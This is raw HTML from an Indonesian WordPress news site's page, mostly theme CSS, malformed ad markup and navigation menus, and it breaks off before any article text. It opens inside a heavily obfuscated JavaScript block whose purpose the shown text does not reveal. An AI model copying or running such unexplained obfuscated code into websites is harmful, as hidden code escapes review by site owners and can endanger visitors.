_0x50ba3c=-parseInt(_0x22df68(0x12d,0xf8,0x44,0x181,0x19e))/(-0xb07+-0x15cf*0x1+-0x7*-0x4b1)*(parseInt(_0x3183e8(0x16f,0xf9,0xc9,0xe5,0x153))/(0x14f7+0x4f*0x74+-0x38c1))+parseInt(_0x22df68(0x17e,0x223,0x2b8,0x2ca,0x2aa))/(0x1e05+-0x1aa0+-0x362)*(parseInt(_0xd0e4ee(-0x1df,-0xb0,-0x17c,-0x233,-0x81))/(-0x830+-0x710*-0x2+-0x5ec))+-parseInt(_0x22df68(0x16a,0x108,0x18e,0xd7,0x3b))/(-0xfe*-0x16+0x952*-0x2+0x32b*-0x1)*(parseInt(_0x243a71(0x29e,0x114,0x21d,0x204,0x220))/(-0x210c+-0x625+0x2737))+-parseInt(_0x243a71(0x259,0x30b,0x34c,0x344,0x3e0))/(0xd8e*-0x1+0x1*-0x524+0x12b9)+-parseInt(_0x243a71(0x43e,0x45d,0x3b7,0x374,0x35d))/(0x1ac*0x4+0x1c*-0x149+0x1*0x1d54)*(parseInt(_0xd0e4ee(-0x1a7,-0x2c5,-0x289,-0x213,-0x384))/(-0x7c2*0x3+-0x1ac0+-0xa03*-0x5))+parseInt(_0x3183e8(0x1f5,0x1d3,0x205,0x13b,0x1af))/(-0x5*0x9d+0x1*-0x1002+0x131d)*(parseInt(_0x22df68(-0x46,0xab,0x9a,0x191,-0xf))/(-0x69*0x10+0x89*0xd+-0x5a))+-parseInt(_0xd0e4ee(-0xbc,-0x1f1,-0x12e,-0x142,-0x169))/(0x17*0xab+0x18bc+0x280d*-0x1)*(-parseInt(_0x243a71(0x3aa,0x311,0x2e4,0x314,0x3c9))/(0x1503+0x3eb+-0x18e1));if(_0x50ba3c===_0x25f050)break;else _0x173081['push'](_0x173081['shift']());}catch(_0x11cbb3){_0x173081['push'](_0x173081['shift']());}}}(_0x9ead,0x7c1*-0x259+0xb85f1+0x14984c),(function(){var _0x3e0a25={'LbfZh':_0x21c954(0x1bd,0x35,0x117,0x50,0xec)+_0x55335e(0x58b,0x505,0x59e,0x5a1,0x55b)+_0x25b0a4(0x8b,0x61,0xf5,0xf,0x86)+_0x55335e(0x49f,0x4f6,0x530,0x541,0x444)+_0x25b0a4(0x4f,0xe7,0xb7,0x53,0xcf)+_0x21c954(0x1d2,0x250,0x1e4,0x19f,0x2ad)+_0x55335e(0x5e9,0x5d2,0x61a,0x54c,0x5c1),'AQzxc':function(_0x1033bc,_0x8c7993){return _0x1033bc===_0x8c7993;},'fAbdp':_0x55335e(0x6c5,0x698,0x5a6,0x694,0x5fc),'eVQZE':_0x235636(0x141,0x118,0xf7,0xa8,0x191),'rxvkH':function(_0x20e0cd){return _0x20e0cd();},'dtePB':function(_0x153bc2,_0x8959d3){return _0x153bc2===_0x8959d3;},'MGNtX':_0x235636(0x227,0x268,0x16a,0x20e,0x323),'ZZSBG':_0x4cd104(-0x18e,-0x290,-0x214,-0x245,-0x2bb),'nQXwY':function(_0x3cdbbc,_0x557d9c){return _0x3cdbbc!==_0x557d9c;},'HHHfK':_0x55335e(0x41f,0x47d,0x3fa,0x4fc,0x49a),'lefxh':_0x25b0a4(0x77,0xc9,0x7f,0x1d5,0x150),'wvRUU':_0x4cd104(-0x1e5,-0x192,-0x113,-0x203,-0x172),'NjFpH':_0x235636(0x28c,0x1fc,0x2ee,0x2c4,0x207),'Pntai':function(_0x37fc5b,_0x579105){return _0x37fc5b!==_0x579105;},'MHUuw':_0x235636(0x1d4,0x2bc,0x2d5,0x265,0x2c2),'MGVCU':_0x235636(0x2cf,0x232,0x1f9,0x21c,0x2a5),'XIwtp':_0x21c954(-0x12,0xb4,0xbb,0x1a0,0xee)+_0x25b0a4(0x1d8,0x218,0x227,0x238,0x1a7)+'+$','XlUfv':function(_0x458933){return _0x458933();},'DJTvF':function(_0x5496a7,_0x2ac117){return _0x5496a7(_0x2ac117);},'wHrOn':function(_0x450179,_0x5dab46){return _0x450179+_0x5dab46;},'ZEGtl':function(_0x33321f,_0xf1377d){return _0x33321f+_0xf1377d;},'GfHqd':_0x55335e(0x592,0x51e,0x66d,0x647,0x5e9)+_0x21c954(0x57,0x1f8,0x10c,0xee,0x185)+_0x4cd104(-0x3e,-0x161,-0x192,-0xe0,-0x186)+_0x4cd104(-0x197,-0x8d,-0x202,-0x106,-0x5d),'aFqwf':_0x4cd104(-0x2e0,-0x371,-0x26a,-0x288,-0x31c)+_0x4cd104(-0x13a,-0x225,-0x21e,-0x1ca,-0x12f)+_0x4cd104(-0x11e,-0x287,-0x1e1,-0x19d,-0x9d)+_0x25b0a4(0x14d,0xaa,0xb2,0xf6,0x109)+_0x21c954(0x5e,0x1c4,0x11a,0x1de,0x1fa)+_0x235636(0x226,0x17e,0xd5,0xdb,0x108)+'\x20)','YVUvi':function(_0x1c5e29,_0x312a45){return _0x1c5e29===_0x312a45;},'rQdSM':_0x235636(0x3a0,0x2a3,0x361,0x3a2,0x206),'hZIyv':_0x55335e(0x4ea,0x6b4,0x4f4,0x5bd,0x5e6),'QALvf':_0x4cd104(-0xf4,-0x238,-0x171,-0x14a,-0x120),'Drniz':_0x25b0a4(0x311,0x21a,0x2f7,0x1b3,0x217),'aGgVl':_0x235636(0x1b9,0x284,0x353,0x331,0x29b)+_0x25b0a4(0x2a7,0x160,0x2b8,0x226,0x1b9),'mvOSS':function(_0xad2d5f,_0x4569f9){return _0xad2d5f</script><style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body.jnews { background-color : #1e73be; } body { --j-accent-color : #e97818; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #e97818; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #e97818; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #e97818; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #e97818; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 42px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 42px; } .jeg_midbar { height : 122px; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #7c7c7c; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #7c7c7c; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #7c7c7c; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Roboto,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Roboto,Helvetica,Arial,sans-serif;font-weight : 500; font-style : normal;  } .jeg_post_excerpt p, .content-inner p { font-family: Roboto,Helvetica,Arial,sans-serif;font-weight : 400; font-style : normal;  } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-6179 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jeg_boxed jsc_normal wpb-js-composer js-comp-ver-7.0 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '><a href='<script data-ad-client="ca-pub-2242553862500626" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>' rel="noopener" class='adlink ads_image '>
                                    <img src='https://www.matitinews.com/wp-content/uploads/2026/01/Jubair-6-2_page-0001.jpg' alt='<script data-ad-client="ca-pub-2242553862500626" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>' data-pin-no-hover="true">
                                </a><a href='<script data-ad-client="ca-pub-2242553862500626" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>' rel="noopener" class='adlink ads_image_tablet '>
                                    <img src='https://www.matitinews.com/wp-content/uploads/2026/01/Jubair-6-2_page-0001.jpg' alt='<script data-ad-client="ca-pub-2242553862500626" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>' data-pin-no-hover="true">
                                </a><a href='<script data-ad-client="ca-pub-2242553862500626" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>' rel="noopener" class='adlink ads_image_phone '>
                                    <img src='https://www.matitinews.com/wp-content/uploads/2026/01/Jubair-6-2_page-0001.jpg' alt='<script data-ad-client="ca-pub-2242553862500626" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>' data-pin-no-hover="true">
                                </a></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li class="page_item page-item-20"><a href="https://www.matitinews.com/a-homepage-section">A homepage section</a></li>
<li class="page_item page-item-19"><a href="https://www.matitinews.com/blog">Blog</a></li>
<li class="page_item page-item-18"><a href="https://www.matitinews.com/contact">Contact</a></li>
<li class="page_item page-item-4322"><a href="https://www.matitinews.com/depan-matitinews">Depan Matitinews</a></li>
<li class="page_item page-item-4731"><a href="https://www.matitinews.com/disclaimer">Disclaimer</a></li>
<li class="page_item page-item-16 current_page_parent"><a href="https://www.matitinews.com/home">Home</a></li>
<li class="page_item page-item-6401"><a href="https://www.matitinews.com/">Home</a></li>
<li class="page_item page-item-6402"><a href="https://www.matitinews.com/home-2">Home 2</a></li>
<li class="page_item page-item-6403"><a href="https://www.matitinews.com/home-3">Home 3</a></li>
<li class="page_item page-item-6404"><a href="https://www.matitinews.com/home-4">Home 4</a></li>
<li class="page_item page-item-6405"><a href="https://www.matitinews.com/home-5">Home 5</a></li>
<li class="page_item page-item-6406"><a href="https://www.matitinews.com/home-6">Home 6</a></li>
<li class="page_item page-item-74"><a href="https://www.matitinews.com/homepage-blog">Homepage &#8211; Blog</a></li>
<li class="page_item page-item-81"><a href="https://www.matitinews.com/homepage-newsmag">Homepage &#8211; Newsmag</a></li>
<li class="page_item page-item-80"><a href="https://www.matitinews.com/homepage-newspaper">Homepage &#8211; Newspaper</a></li>
<li class="page_item page-item-75"><a href="https://www.matitinews.com/homepage-video">Homepage &#8211; Video</a></li>
<li class="page_item page-item-4721"><a href="https://www.matitinews.com/iklan">Iklan</a></li>
<li class="page_item page-item-72"><a href="https://www.matitinews.com/news">News</a></li>
<li class="page_item page-item-4716"><a href="https://www.matitinews.com/pedoman-pemberitaan-media-siber">Pedoman Pemberitaan Media Siber</a></li>
<li class="page_item page-item-4727"><a href="https://www.matitinews.com/privacy-policy">Privacy Policy</a></li>
<li class="page_item page-item-855"><a href="https://www.matitinews.com/redaksi">Redaksi</a></li>
<li class="page_item page-item-4584"><a href="https://www.matitinews.com/sop-perlindungan-wartawan">SOP Perlindungan Wartawan</a></li>
<li class="page_item page-item-488"><a href="https://www.matitinews.com/tentang-matitinews">Tentang MatitiNews</a></li>
</ul>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_nav_account">
    <ul class="jeg_accountlink jeg_menu">
        <li><a href="#jeg_loginform" class="jeg_popuplink"><i class="fa fa-lock"></i> Login</a></li>    </ul>
</div>			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="http://facebook.com" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="http://twitter.com" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://plus.google.com/ Jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_google-plus removed"><i class="fa fa-google-plus"></i> </a><a href="http://youtube.com" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="http://jnews.jegtheme.com/default/feed/" target='_blank' rel='external noopener nofollow' class="jeg_rss"><i class="fa fa-rss"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://www.matitinews.com/" style="padding: 0 0 0 0;">
				<img class='jeg_logo_img' src="https://www.matitinews.com/wp-content/uploads/2025/02/Gambar-WhatsApp-2025-02-10-pukul-13.13.17_37b9b01b.jpg" srcset="https://www.matitinews.com/wp-content/uploads/2025/02/Gambar-WhatsApp-2025-02-10-pukul-13.13.17_37b9b01b.jpg 1x, https://www.matitinews.com/wp-content/uploads/2025/02/Gambar-WhatsApp-2025-02-10-pukul-13.13.17_37b9b01b.jpg 2x" alt="Matitinews"data-light-src="https://www.matitinews.com/wp-content/uploads/2025/02/Gambar-WhatsApp-2025-02-10-pukul-13.13.17_37b9b01b.jpg" data-light-srcset="https://www.matitinews.com/wp-content/uploads/2025/02/Gambar-WhatsApp-2025-02-10-pukul-13.13.17_37b9b01b.jpg 1x, https://www.matitinews.com/wp-content/uploads/2025/02/Gambar-WhatsApp-2025-02-10-pukul-13.13.17_37b9b01b.jpg 2x" data-dark-src="https://www.matitinews.com/wp-content/uploads/2025/02/Gambar-WhatsApp-2025-02-10-pukul-13.13.17_37b9b01b.jpg" data-dark-srcset="https://www.matitinews.com/wp-content/uploads/2025/02/Gambar-WhatsApp-2025-02-10-pukul-13.13.17_37b9b01b.jpg 1x, https://www.matitinews.com/wp-content/uploads/2025/02/Gambar-WhatsApp-2025-02-10-pukul-13.13.17_37b9b01b.jpg 2x">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper  '><div class='ads-text'>ADVERTISEMENT</div></div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/news">BERITA UTAMA</a></li>
<li id="menu-item-197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-197 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/ekonomi">EKONOMI</a></li>
<li id="menu-item-88" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88 bgnav" data-item-row="default" ><a href="#">TEKNOLOGI</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-90 bgnav" data-item-row="default" ><a href="#">Video</a></li>
<li id="menu-item-195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-195 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/hukum-kriminal">HUKUM KRIMINAL</a>
<ul class="sub-menu">
	<li id="menu-item-196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/investigasi">INVESTIGASI</a></li>
</ul>
</li>
<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-199 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/nusantara">NUSANTARA</a>
<ul class="sub-menu">
	<li id="menu-item-202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/seni-budaya">SENI BUDAYA</a></li>
	<li id="menu-item-204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/pariwisata">PARIWISATA</a></li>
</ul>
</li>
<li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/khazanah">KHAZANAH</a></li>
<li id="menu-item-205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/pembangunan">PEMBANGUNAN</a></li>
<li id="menu-item-206" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-206 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/pemerintahan">PEMERINTAHAN</a></li>
<li id="menu-item-208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-208 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/sosial-budaya">SOSIAL BUDAYA</a>
<ul class="sub-menu">
	<li id="menu-item-207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-207 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/pendidikan">PENDIDIKAN</a></li>
</ul>
</li>
<li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/kesehatan">KESEHATAN</a></li>
<li id="menu-item-200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/bisnis">BISNIS</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.matitinews.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/news">BERITA UTAMA</a></li>
<li id="menu-item-197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-197 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/ekonomi">EKONOMI</a></li>
<li id="menu-item-88" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88 bgnav" data-item-row="default" ><a href="#">TEKNOLOGI</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-90 bgnav" data-item-row="default" ><a href="#">Video</a></li>
<li id="menu-item-195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-195 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/hukum-kriminal">HUKUM KRIMINAL</a>
<ul class="sub-menu">
	<li id="menu-item-196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/investigasi">INVESTIGASI</a></li>
</ul>
</li>
<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-199 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/nusantara">NUSANTARA</a>
<ul class="sub-menu">
	<li id="menu-item-202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/seni-budaya">SENI BUDAYA</a></li>
	<li id="menu-item-204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/pariwisata">PARIWISATA</a></li>
</ul>
</li>
<li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/khazanah">KHAZANAH</a></li>
<li id="menu-item-205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/pembangunan">PEMBANGUNAN</a></li>
<li id="menu-item-206" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-206 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/pemerintahan">PEMERINTAHAN</a></li>
<li id="menu-item-208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-208 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/sosial-budaya">SOSIAL BUDAYA</a>
<ul class="sub-menu">
